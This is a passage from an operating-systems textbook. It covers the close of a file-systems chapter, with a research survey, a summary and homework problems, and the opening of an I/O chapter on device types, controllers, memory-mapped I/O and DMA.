File systems have always attracted more research than other parts of the operating system and that is still the case. Entire conferences such as FAST, MSST, and NAS, are devoted largely to file and storage systems. While standard file systems are fairly well understood, there is still quite a bit of research going on about backups (Smaldone et al., 2013; and Wallace et al., 2012) caching (Koller et al.; Oh, 2012; and Zhang et al., 2013a), erasing data securely (Wei et al., 2011), file compression (Harnik et al., 2013), flash file systems (No, 2012; Park and Shen, 2012; and Narayanan, 2009), performance (Leventhal, 2013; and Schindler et al., 2011), RAID (Moon and Reddy, 2013), reliability and recovery from errors (Chidambaram et al., 2013; Ma et al., 2013; McKusick, 2012; and Van Moolenbroek et al., 2012), user-level file systems (Rajgarhia and Gehani, 2010), verifying consistency (Fryer et al., 2012), and versioning file systems (Mashtizadeh et al., 2013). Just measuring what is actually going in a file system is also a research topic (Harter et al., 2012).

Security is a perennial topic (Botelho et al., 2013; Li et al., 2013c; and Lorch et al., 2013). In contrast, a hot new topic is cloud file systems (Mazurek et al.,

2012; and Vrable et al., 2012). Another area that has been getting attention recently is provenance—keeping track of the history of the data, including where they came from, who owns them, and how they have been transformed (Ghoshal and Plale, 2013; and Sultana and Bertino, 2013). Keeping data safe and useful for decades is also of interest to companies that have a legal requirement to do so (Baker et al., 2006). Finally, other researchers are rethinking the file system stack (Appuswamy et al., 2011).

## 4.7 SUMMARY

When seen from the outside, a file system is a collection of files and directories, plus operations on them. Files can be read and written, directories can be created and destroyed, and files can be moved from directory to directory. Most modern file systems support a hierarchical directory system in which directories may have subdirectories and these may have subsubdirectories ad infinitum.

When seen from the inside, a file system looks quite different. The file system designers have to be concerned with how storage is allocated, and how the system keeps track of which block goes with which file. Possibilities include contiguous files, linked lists, file-allocation tables, and i-nodes. Different systems have different directory structures. Attributes can go in the directories or somewhere else (e.g., an i-node). Disk space can be managed using free lists or bitmaps. File-system reliability is enhanced by making incremental dumps and by having a program that can repair sick file systems. File-system performance is important and can be enhanced in several ways, including caching, read ahead, and carefully placing the blocks of a file close to each other. Log-structured file systems also improve performance by doing writes in large units.

Examples of file systems include ISO 9660, -DOS, and UNIX. These differ in many ways, including how they keep track of which blocks go with which file, directory structure, and management of free disk space.

## PROBLEMS

1. Give five different path names for the file `/etc/passwd`. (*Hint*: Think about the directory entries “.” and “..”.)
2. In Windows, when a user double clicks on a file listed by Windows Explorer, a program is run and given that file as a parameter. List two different ways the operating system could know which program to run.

3. In early UNIX systems, executable files (*a.out* files) began with a very specific magic number, not one chosen at random. These files began with a header, followed by the text and data segments. Why do you think a very specific number was chosen for executable files, whereas other file types had a more-or-less random magic number as the first word?
4. Is the `open` system call in UNIX absolutely essential? What would the consequences be of not having it?
5. Systems that support sequential files always have an operation to rewind files. Do systems that support random-access files need this, too?
6. Some operating systems provide a system call `rename` to give a file a new name. Is there any difference at all between using this call to rename a file and just copying the file to a new file with the new name, followed by deleting the old one?
7. In some systems it is possible to map part of a file into memory. What restrictions must such systems impose? How is this partial mapping implemented?
8. A simple operating system supports only a single directory but allows it to have arbitrarily many files with arbitrarily long file names. Can something approximating a hierarchical file system be simulated? How?
9. In UNIX and Windows, random access is done by having a special system call that moves the “current position” pointer associated with a file to a given byte in the file. Propose an alternative way to do random access without having this system call.
10. Consider the directory tree of Fig. 4-8. If `/usr/jim` is the working directory, what is the absolute path name for the file whose relative path name is `./ast/x`?
11. Contiguous allocation of files leads to disk fragmentation, as mentioned in the text, because some space in the last disk block will be wasted in files whose length is not an integral number of blocks. Is this internal fragmentation or external fragmentation? Make an analogy with something discussed in the previous chapter.
12. Describe the effects of a corrupted data block for a given file for: (a) contiguous, (b) linked, and (c) indexed (or table based).
13. One way to use contiguous allocation of the disk and not suffer from holes is to compact the disk every time a file is removed. Since all files are contiguous, copying a file requires a seek and rotational delay to read the file, followed by the transfer at full speed. Writing the file back requires the same work. Assuming a seek time of 5 msec, a rotational delay of 4 msec, a transfer rate of 80 MB/sec, and an average file size of 8 KB, how long does it take to read a file into main memory and then write it back to the disk at a new location? Using these numbers, how long would it take to compact half of a 16-GB disk?
14. In light of the answer to the previous question, does compacting the disk ever make any sense?
15. Some digital consumer devices need to store data, for example as files. Name a modern device that requires file storage and for which contiguous allocation would be a fine idea.

16. Consider the i-node shown in Fig. 4-13. If it contains 10 direct addresses and these were 8 bytes each and all disk blocks were 1024 KB, what would the largest possible file be?
17. For a given class, the student records are stored in a file. The records are randomly accessed and updated. Assume that each student's record is of fixed size. Which of the three allocation schemes (contiguous, linked and table/indexed) will be most appropriate?
18. Consider a file whose size varies between 4 KB and 4 MB during its lifetime. Which of the three allocation schemes (contiguous, linked and table/indexed) will be most appropriate?
19. It has been suggested that efficiency could be improved and disk space saved by storing the data of a short file within the i-node. For the i-node of Fig. 4-13, how many bytes of data could be stored inside the i-node?
20. Two computer science students, Carolyn and Elinor, are having a discussion about i-nodes. Carolyn maintains that memories have gotten so large and so cheap that when a file is opened, it is simpler and faster just to fetch a new copy of the i-node into the i-node table, rather than search the entire table to see if it is already there. Elinor disagrees. Who is right?
21. Name one advantage of hard links over symbolic links and one advantage of symbolic links over hard links.
22. Explain how hard links and soft links differ with respect to i-node allocations.
23. Consider a 4-TB disk that uses 4-KB blocks and the free-list method. How many block addresses can be stored in one block?
24. Free disk space can be kept track of using a free list or a bitmap. Disk addresses require  $D$  bits. For a disk with  $B$  blocks,  $F$  of which are free, state the condition under which the free list uses less space than the bitmap. For  $D$  having the value 16 bits, express your answer as a percentage of the disk space that must be free.
25. The beginning of a free-space bitmap looks like this after the disk partition is first formatted: 1000 0000 0000 0000 (the first block is used by the root directory). The system always searches for free blocks starting at the lowest-numbered block, so after writing file  $A$ , which uses six blocks, the bitmap looks like this: 1111 1110 0000 0000. Show the bitmap after each of the following additional actions:
  - (a) File  $B$  is written, using five blocks.
  - (b) File  $A$  is deleted.
  - (c) File  $C$  is written, using eight blocks.
  - (d) File  $B$  is deleted.
26. What would happen if the bitmap or free list containing the information about free disk blocks was completely lost due to a crash? Is there any way to recover from this disaster, or is it bye-bye disk? Discuss your answers for UNIX and the FAT-16 file system separately.

27. Oliver Owl's night job at the university computing center is to change the tapes used for overnight data backups. While waiting for each tape to complete, he works on writing his thesis that proves Shakespeare's plays were written by extraterrestrial visitors. His text processor runs on the system being backed up since that is the only one they have. Is there a problem with this arrangement?
28. We discussed making incremental dumps in some detail in the text. In Windows it is easy to tell when to dump a file because every file has an archive bit. This bit is missing in UNIX. How do UNIX backup programs know which files to dump?
29. Suppose that file 21 in Fig. 4-25 was not modified since the last dump. In what way would the four bitmaps of Fig. 4-26 be different?
30. It has been suggested that the first part of each UNIX file be kept in the same disk block as its i-node. What good would this do?
31. Consider Fig. 4-27. Is it possible that for some particular block number the counters in *both* lists have the value 2? How should this problem be corrected?
32. The performance of a file system depends upon the cache hit rate (fraction of blocks found in the cache). If it takes 1 msec to satisfy a request from the cache, but 40 msec to satisfy a request if a disk read is needed, give a formula for the mean time required to satisfy a request if the hit rate is  $h$ . Plot this function for values of  $h$  varying from 0 to 1.0.
33. For an external USB hard drive attached to a computer, which is more suitable: a write-through cache or a block cache?
34. Consider an application where students' records are stored in a file. The application takes a student ID as input and subsequently reads, updates, and writes the corresponding student record; this is repeated till the application quits. Would the "block read-ahead" technique be useful here?
35. Consider a disk that has 10 data blocks starting from block 14 through 23. Let there be 2 files on the disk:  $f_1$  and  $f_2$ . The directory structure lists that the first data blocks of  $f_1$  and  $f_2$  are respectively 22 and 16. Given the FAT table entries as below, what are the data blocks allotted to  $f_1$  and  $f_2$ ?  
 $(14,18); (15,17); (16,23); (17,21); (18,20); (19,15); (20, -1); (21, -1); (22,19); (23,14)$ .  
In the above notation,  $(x, y)$  indicates that the value stored in table entry  $x$  points to data block  $y$ .
36. Consider the idea behind Fig. 4-21, but now for a disk with a mean seek time of 6 msec, a rotational rate of 15,000 rpm, and 1,048,576 bytes per track. What are the data rates for block sizes of 1 KB, 2 KB, and 4 KB, respectively?
37. A certain file system uses 4-KB disk blocks. The median file size is 1 KB. If all files were exactly 1 KB, what fraction of the disk space would be wasted? Do you think the wastage for a real file system will be higher than this number or lower than it? Explain your answer.

38. Given a disk-block size of 4 KB and block-pointer address value of 4 bytes, what is the largest file size (in bytes) that can be accessed using 10 direct addresses and one indirect block?
39. Files in MS-DOS have to compete for space in the FAT-16 table in memory. If one file uses  $k$  entries, that is  $k$  entries that are not available to any other file, what constraint does this place on the total length of all files combined?
40. A UNIX file system has 4-KB blocks and 4-byte disk addresses. What is the maximum file size if i-nodes contain 10 direct entries, and one single, double, and triple indirect entry each?
41. How many disk operations are needed to fetch the i-node for a file with the path name `/usr/ast/courses/os/handout.t`? Assume that the i-node for the root directory is in memory, but nothing else along the path is in memory. Also assume that all directories fit in one disk block.
42. In many UNIX systems, the i-nodes are kept at the start of the disk. An alternative design is to allocate an i-node when a file is created and put the i-node at the start of the first block of the file. Discuss the pros and cons of this alternative.
43. Write a program that reverses the bytes of a file, so that the last byte is now first and the first byte is now last. It must work with an arbitrarily long file, but try to make it reasonably efficient.
44. Write a program that starts at a given directory and descends the file tree from that point recording the sizes of all the files it finds. When it is all done, it should print a histogram of the file sizes using a bin width specified as a parameter (e.g., with 1024, file sizes of 0 to 1023 go in one bin, 1024 to 2047 go in the next bin, etc.).
45. Write a program that scans all directories in a UNIX file system and finds and locates all i-nodes with a hard link count of two or more. For each such file, it lists together all file names that point to the file.
46. Write a new version of the UNIX `ls` program. This version takes as an argument one or more directory names and for each directory lists all the files in that directory, one line per file. Each field should be formatted in a reasonable way given its type. List only the first disk address, if any.
47. Implement a program to measure the impact of application-level buffer sizes on read time. This involves writing to and reading from a large file (say, 2 GB). Vary the application buffer size (say, from 64 bytes to 4 KB). Use timing measurement routines (such as `gettimeofday` and `getitimer` on UNIX) to measure the time taken for different buffer sizes. Analyze the results and report your findings: does buffer size make a difference to the overall write time and per-write time?
48. Implement a simulated file system that will be fully contained in a single regular file stored on the disk. This disk file will contain directories, i-nodes, free-block information, file data blocks, etc. Choose appropriate algorithms for maintaining free-block information and for allocating data blocks (contiguous, indexed, linked). Your program will accept system commands from the user to create/delete directories, create/delete/open files, read/write from/to a selected file, and to list directory contents.

# 5

## INPUT/OUTPUT

In addition to providing abstractions such as processes, address spaces, and files, an operating system also controls all the computer's I/O (Input/Output) devices. It must issue commands to the devices, catch interrupts, and handle errors. It should also provide an interface between the devices and the rest of the system that is simple and easy to use. To the extent possible, the interface should be the same for all devices (device independence). The I/O code represents a significant fraction of the total operating system. How the operating system manages I/O is the subject of this chapter.

This chapter is organized as follows. We will look first at some of the principles of I/O hardware and then at I/O software in general. I/O software can be structured in layers, with each having a well-defined task. We will look at these layers to see what they do and how they fit together.

Next, we will look at several I/O devices in detail: disks, clocks, keyboards, and displays. For each device we will look at its hardware and software. Finally, we will consider power management.

### 5.1 PRINCIPLES OF I/O HARDWARE

Different people look at I/O hardware in different ways. Electrical engineers look at it in terms of chips, wires, power supplies, motors, and all the other physical components that comprise the hardware. Programmers look at the interface



presented to the software—the commands the hardware accepts, the functions it carries out, and the errors that can be reported back. In this book we are concerned with programming I/O devices, not designing, building, or maintaining them, so our interest is in how the hardware is programmed, not how it works inside. Nevertheless, the programming of many I/O devices is often intimately connected with their internal operation. In the next three sections we will provide a little general background on I/O hardware as it relates to programming. It may be regarded as a review and expansion of the introductory material in Sec. 1.3.

### 5.1.1 I/O Devices

I/O devices can be roughly divided into two categories: **block devices** and **character devices**. A block device is one that stores information in fixed-size blocks, each one with its own address. Common block sizes range from 512 to 65,536 bytes. All transfers are in units of one or more entire (consecutive) blocks. The essential property of a block device is that it is possible to read or write each block independently of all the other ones. Hard disks, Blu-ray discs, and USB sticks are common block devices.

If you look very closely, the boundary between devices that are block addressable and those that are not is not well defined. Everyone agrees that a disk is a block addressable device because no matter where the arm currently is, it is always possible to seek to another cylinder and then wait for the required block to rotate under the head. Now consider an old-fashioned tape drive still used, sometimes, for making disk backups (because tapes are cheap). Tapes contain a sequence of blocks. If the tape drive is given a command to read block  $N$ , it can always rewind the tape and go forward until it comes to block  $N$ . This operation is analogous to a disk doing a seek, except that it takes much longer. Also, it may or may not be possible to rewrite one block in the middle of a tape. Even if it were possible to use tapes as random access block devices, that is stretching the point somewhat: they are normally not used that way.

The other type of I/O device is the character device. A character device delivers or accepts a stream of characters, without regard to any block structure. It is not addressable and does not have any seek operation. Printers, network interfaces, mice (for pointing), rats (for psychology lab experiments), and most other devices that are not disk-like can be seen as character devices.

This classification scheme is not perfect. Some devices do not fit in. Clocks, for example, are not block addressable. Nor do they generate or accept character streams. All they do is cause interrupts at well-defined intervals. Memory-mapped screens do not fit the model well either. Nor do touch screens, for that matter. Still, the model of block and character devices is general enough that it can be used as a basis for making some of the operating system software dealing with I/O device independent. The file system, for example, deals just with abstract block devices and leaves the device-dependent part to lower-level software.

I/O devices cover a huge range in speeds, which puts considerable pressure on the software to perform well over many orders of magnitude in data rates. Figure 5-1 shows the data rates of some common devices. Most of these devices tend to get faster as time goes on.

Device	Data rate
Keyboard	10 bytes/sec
Mouse	100 bytes/sec
56K modem	7 KB/sec
Scanner at 300 dpi	1 MB/sec
Digital camcorder	3.5 MB/sec
4x Blu-ray disc	18 MB/sec
802.11n Wireless	37.5 MB/sec
USB 2.0	60 MB/sec
FireWire 800	100 MB/sec
Gigabit Ethernet	125 MB/sec
SATA 3 disk drive	600 MB/sec
USB 3.0	625 MB/sec
SCSI Ultra 5 bus	640 MB/sec
Single-lane PCIe 3.0 bus	985 MB/sec
Thunderbolt 2 bus	2.5 GB/sec
SONET OC-768 network	5 GB/sec

**Figure 5-1.** Some typical device, network, and bus data rates.

### 5.1.2 Device Controllers

I/O units often consist of a mechanical component and an electronic component. It is possible to separate the two portions to provide a more modular and general design. The electronic component is called the **device controller** or **adapter**. On personal computers, it often takes the form of a chip on the parentboard or a printed circuit card that can be inserted into a (PCIe) expansion slot. The mechanical component is the device itself. This arrangement is shown in Fig. 1-6.

The controller card usually has a connector on it, into which a cable leading to the device itself can be plugged. Many controllers can handle two, four, or even eight identical devices. If the interface between the controller and device is a standard interface, either an official ANSI, IEEE, or ISO standard or a de facto one, then companies can make controllers or devices that fit that interface. Many companies, for example, make disk drives that match the SATA, SCSI, USB, Thunderbolt, or FireWire (IEEE 1394) interfaces.

The interface between the controller and the device is often a very low-level one. A disk, for example, might be formatted with 2,000,000 sectors of 512 bytes per track. What actually comes off the drive, however, is a serial bit stream, starting with a **preamble**, then the 4096 bits in a sector, and finally a checksum, or **ECC (Error-Correcting Code)**. The preamble is written when the disk is formatted and contains the cylinder and sector number, the sector size, and similar data, as well as synchronization information.

The controller's job is to convert the serial bit stream into a block of bytes and perform any error correction necessary. The block of bytes is typically first assembled, bit by bit, in a buffer inside the controller. After its checksum has been verified and the block has been declared to be error free, it can then be copied to main memory.

The controller for an LCD display monitor also works as a bit serial device at an equally low level. It reads bytes containing the characters to be displayed from memory and generates the signals to modify the polarization of the backlight for the corresponding pixels in order to write them on screen. If it were not for the display controller, the operating system programmer would have to explicitly program the electric fields of all pixels. With the controller, the operating system initializes the controller with a few parameters, such as the number of characters or pixels per line and number of lines per screen, and lets the controller take care of actually driving the electric fields.

In a very short time, LCD screens have completely replaced the old **CRT (Cathode Ray Tube)** monitors. CRT monitors fire a beam of electrons onto a fluorescent screen. Using magnetic fields, the system is able to bend the beam and draw pixels on the screen. Compared to LCD screens, CRT monitors were bulky, power hungry, and fragile. Moreover, the resolution on today's (Retina) LCD screens is so good that the human eye is unable to distinguish individual pixels. It is hard to imagine today that laptops in the past came with a small CRT screen that made them more than 20 cm deep with a nice work-out weight of around 12 kilos.

### 5.1.3 Memory-Mapped I/O

Each controller has a few registers that are used for communicating with the CPU. By writing into these registers, the operating system can command the device to deliver data, accept data, switch itself on or off, or otherwise perform some action. By reading from these registers, the operating system can learn what the device's state is, whether it is prepared to accept a new command, and so on.

In addition to the control registers, many devices have a data buffer that the operating system can read and write. For example, a common way for computers to display pixels on the screen is to have a video RAM, which is basically just a data buffer, available for programs or the operating system to write into.

The issue thus arises of how the CPU communicates with the control registers and also with the device data buffers. Two alternatives exist. In the first approach,

each control register is assigned an **I/O port** number, an 8- or 16-bit integer. The set of all the I/O ports form the **I/O port space**, which is protected so that ordinary user programs cannot access it (only the operating system can). Using a special I/O instruction such as

```
IN REG,PORT,
```

the CPU can read in control register PORT and store the result in CPU register REG. Similarly, using

```
OUT PORT,REG
```

the CPU can write the contents of REG to a control register. Most early computers, including nearly all mainframes, such as the IBM 360 and all of its successors, worked this way.


In this scheme, the address spaces for memory and I/O are different, as shown in Fig. 5-2(a). The instructions

```
IN R0,4
```

and

```
MOV R0,4
```

are completely different in this design. The former reads the contents of I/O port 4 and puts it in R0 whereas the latter reads the contents of memory word 4 and puts it in R0. The 4s in these examples refer to different and unrelated address spaces.



**Figure 5-2.** (a) Separate I/O and memory space. (b) Memory-mapped I/O. (c) Hybrid.

The second approach, introduced with the PDP-11, is to map all the control registers into the memory space, as shown in Fig. 5-2(b). Each control register is assigned a unique memory address to which no memory is assigned. This system is called **memory-mapped I/O**. In most systems, the assigned addresses are at or near the top of the address space. A hybrid scheme, with memory-mapped I/O data buffers and separate I/O ports for the control registers, is shown in Fig. 5-2(c).

The x86 uses this architecture, with addresses 640K to 1M – 1 being reserved for device data buffers in IBM PC compatibles, in addition to I/O ports 0 to 64K – 1.

How do these schemes actually work in practice? In all cases, when the CPU wants to read a word, either from memory or from an I/O port, it puts the address it needs on the bus' address lines and then asserts a READ signal on a bus' control line. A second signal line is used to tell whether I/O space or memory space is needed. If it is memory space, the memory responds to the request. If it is I/O space, the I/O device responds to the request. If there is only memory space [as in Fig. 5-2(b)], every memory module and every I/O device compares the address lines to the range of addresses that it services. If the address falls in its range, it responds to the request. Since no address is ever assigned to both memory and an I/O device, there is no ambiguity and no conflict.

These two schemes for addressing the controllers have different strengths and weaknesses. Let us start with the advantages of memory-mapped I/O. First of all, if special I/O instructions are needed to read and write the device control registers, access to them requires the use of assembly code since there is no way to execute an IN or OUT instruction in C or C++. Calling such a procedure adds overhead to controlling I/O. In contrast, with memory-mapped I/O, device control registers are just variables in memory and can be addressed in C the same way as any other variables. Thus with memory-mapped I/O, an I/O device driver can be written entirely in C. Without memory-mapped I/O, some assembly code is needed.

Second, with memory-mapped I/O, no special protection mechanism is needed to keep user processes from performing I/O. All the operating system has to do is refrain from putting that portion of the address space containing the control registers in any user's virtual address space. Better yet, if each device has its control registers on a different page of the address space, the operating system can give a user control over specific devices but not others by simply including the desired pages in its page table. Such a scheme can allow different device drivers to be placed in different address spaces, not only reducing kernel size but also keeping one driver from interfering with others.

Third, with memory-mapped I/O, every instruction that can reference memory can also reference control registers. For example, if there is an instruction, TEST, that tests a memory word for 0, it can also be used to test a control register for 0, which might be the signal that the device is idle and can accept a new command. The assembly language code might look like this:

```

LOOP:  TEST PORT_4           // check if port 4 is 0
        BEQ READY           // if it is 0, go to ready
        BRANCH LOOP        // otherwise, continue testing
READY:
```


If memory-mapped I/O is not present, the control register must first be read into the CPU, then tested, requiring two instructions instead of just one. In the case of

the loop given above, a fourth instruction has to be added, slightly slowing down the responsiveness of detecting an idle device.

In computer design, practically everything involves trade-offs, and that is the case here, too. Memory-mapped I/O also has its disadvantages. First, most computers nowadays have some form of caching of memory words. Caching a device control register would be disastrous. Consider the assembly-code loop given above in the presence of caching. The first reference to `PORT_4` would cause it to be cached. Subsequent references would just take the value from the cache and not even ask the device. Then when the device finally became ready, the software would have no way of finding out. Instead, the loop would go on forever.

To prevent this situation with memory-mapped I/O, the hardware has to be able to selectively disable caching, for example, on a per-page basis. This feature adds extra complexity to both the hardware and the operating system, which has to manage the selective caching.

Second, if there is only one address space, then all memory modules and all I/O devices must examine all memory references to see which ones to respond to. If the computer has a single bus, as in Fig. 5-3(a), having everyone look at every address is straightforward.



**Figure 5-3.** (a) A single-bus architecture. (b) A dual-bus memory architecture.

However, the trend in modern personal computers is to have a dedicated high-speed memory bus, as shown in Fig. 5-3(b). The bus is tailored to optimize memory performance, with no compromises for the sake of slow I/O devices. x86 systems can have multiple buses (memory, PCIe, SCSI, and USB), as shown in Fig. 1-12.

The trouble with having a separate memory bus on memory-mapped machines is that the I/O devices have no way of seeing memory addresses as they go by on the memory bus, so they have no way of responding to them. Again, special measures have to be taken to make memory-mapped I/O work on a system with multiple

buses. One possibility is to first send all memory references to the memory. If the memory fails to respond, then the CPU tries the other buses. This design can be made to work but requires additional hardware complexity.

A second possible design is to put a snooping device on the memory bus to pass all addresses presented to potentially interested I/O devices. The problem here is that I/O devices may not be able to process requests at the speed the memory can.


A third possible design, and one that would well match the design sketched in Fig. 1-12, is to filter addresses in the memory controller. In that case, the memory controller chip contains range registers that are preloaded at boot time. For example, 640K to 1M - 1 could be marked as a nonmemory range. Addresses that fall within one of the ranges marked as nonmemory are forwarded to devices instead of to memory. The disadvantage of this scheme is the need for figuring out at boot time which memory addresses are not really memory addresses. Thus each scheme has arguments for and against it, so compromises and trade-offs are inevitable.

### 5.1.4 Direct Memory Access

No matter whether a CPU does or does not have memory-mapped I/O, it needs to address the device controllers to exchange data with them. The CPU can request data from an I/O controller one byte at a time, but doing so wastes the CPU's time, so a different scheme, called **DMA (Direct Memory Access)** is often used. To simplify the explanation, we assume that the CPU accesses all devices and memory via a single system bus that connects the CPU, the memory, and the I/O devices, as shown in Fig. 5-4. We already know that the real organization in modern systems is more complicated, but all the principles are the same. The operating system can use only DMA if the hardware has a DMA controller, which most systems do. Sometimes this controller is integrated into disk controllers and other controllers, but such a design requires a separate DMA controller for each device. More commonly, a single DMA controller is available (e.g., on the parentboard) for regulating transfers to multiple devices, often concurrently.

No matter where it is physically located, the DMA controller has access to the system bus independent of the CPU, as shown in Fig. 5-4. It contains several registers that can be written and read by the CPU. These include a memory address register, a byte count register, and one or more control registers. The control registers specify the I/O port to use, the direction of the transfer (reading from the I/O device or writing to the I/O device), the transfer unit (byte at a time or word at a time), and the number of bytes to transfer in one burst.

To explain how DMA works, let us first look at how disk reads occur when DMA is not used. First the disk controller reads the block (one or more sectors) from the drive serially, bit by bit, until the entire block is in the controller's internal buffer. Next, it computes the checksum to verify that no read errors have occurred.



**Figure 5-4.** Operation of a DMA transfer.

Then the controller causes an interrupt. When the operating system starts running, it can read the disk block from the controller's buffer a byte or a word at a time by executing a loop, with each iteration reading one byte or word from a controller device register and storing it in main memory.

When DMA is used, the procedure is different. First the CPU programs the DMA controller by setting its registers so it knows what to transfer where (step 1 in Fig. 5-4). It also issues a command to the disk controller telling it to read data from the disk into its internal buffer and verify the checksum. When valid data are in the disk controller's buffer, DMA can begin.

The DMA controller initiates the transfer by issuing a read request over the bus to the disk controller (step 2). This read request looks like any other read request, and the disk controller does not know (or care) whether it came from the CPU or from a DMA controller. Typically, the memory address to write to is on the bus' address lines, so when the disk controller fetches the next word from its internal buffer, it knows where to write it. The write to memory is another standard bus cycle (step 3). When the write is complete, the disk controller sends an acknowledgement signal to the DMA controller, also over the bus (step 4). The DMA controller then increments the memory address to use and decrements the byte count. If the byte count is still greater than 0, steps 2 through 4 are repeated until the count reaches 0. At that time, the DMA controller interrupts the CPU to let it know that the transfer is now complete. When the operating system starts up, it does not have to copy the disk block to memory; it is already there.

DMA controllers vary considerably in their sophistication. The simplest ones handle one transfer at a time, as described above. More complex ones can be programmed to handle multiple transfers at the same time. Such controllers have multiple sets of registers internally, one for each channel. The CPU starts by loading each set of registers with the relevant parameters for its transfer. Each transfer must



use a different device controller. After each word is transferred (steps 2 through 4) in Fig. 5-4, the DMA controller decides which device to service next. It may be set up to use a round-robin algorithm, or it may have a priority scheme design to favor some devices over others. Multiple requests to different device controllers may be pending at the same time, provided that there is an unambiguous way to tell the acknowledgements apart. Often a different acknowledgement line on the bus is used for each DMA channel for this reason.

Many buses can operate in two modes: word-at-a-time mode and block mode. Some DMA controllers can also operate in either mode. In the former mode, the operation is as described above: the DMA controller requests the transfer of one word and gets it. If the CPU also wants the bus, it has to wait. The mechanism is called **cycle stealing** because the device controller sneaks in and steals an occasional bus cycle from the CPU once in a while, delaying it slightly. In block mode, the DMA controller tells the device to acquire the bus, issue a series of transfers, then release the bus. This form of operation is called **burst mode**. It is more efficient than cycle stealing because acquiring the bus takes time and multiple words can be transferred for the price of one bus acquisition. The down side to burst mode is that it can block the CPU and other devices for a substantial period if a long burst is being transferred.

In the model we have been discussing, sometimes called **fly-by mode**, the DMA controller tells the device controller to transfer the data directly to main memory. An alternative mode that some DMA controllers use is to have the device controller send the word to the DMA controller, which then issues a second bus request to write the word to wherever it is supposed to go. This scheme requires an extra bus cycle per word transferred, but is more flexible in that it can also perform device-to-device copies and even memory-to-memory copies (by first issuing a read to memory and then issuing a write to memory at a different address).

Most DMA controllers use physical memory addresses for their transfers. Using physical addresses requires the operating system to convert the virtual address of the intended memory buffer into a physical address and write this physical address into the DMA controller's address register. An alternative scheme used in a few DMA controllers is to write virtual addresses into the DMA controller instead. Then the DMA controller must use the MMU to have the virtual-to-physical translation done. Only in the case that the MMU is part of the memory (possible, but rare), rather than part of the CPU, can virtual addresses be put on the bus.

We mentioned earlier that the disk first reads data into its internal buffer before DMA can start. You may be wondering why the controller does not just store the bytes in main memory as soon as it gets them from the disk. In other words, why does it need an internal buffer? There are two reasons. First, by doing internal buffering, the disk controller can verify the checksum before starting a transfer. If the checksum is incorrect, an error is signaled and no transfer is done.


The second reason is that once a disk transfer has started, the bits keep arriving from the disk at a constant rate, whether the controller is ready for them or not. If

the controller tried to write data directly to memory, it would have to go over the system bus for each word transferred. If the bus were busy due to some other device using it (e.g., in burst mode), the controller would have to wait. If the next disk word arrived before the previous one had been stored, the controller would have to store it somewhere. If the bus were very busy, the controller might end up storing quite a few words and having a lot of administration to do as well. When the block is buffered internally, the bus is not needed until the DMA begins, so the design of the controller is much simpler because the DMA transfer to memory is not time critical. (Some older controllers did, in fact, go directly to memory with only a small amount of internal buffering, but when the bus was very busy, a transfer might have had to be terminated with an overrun error.)

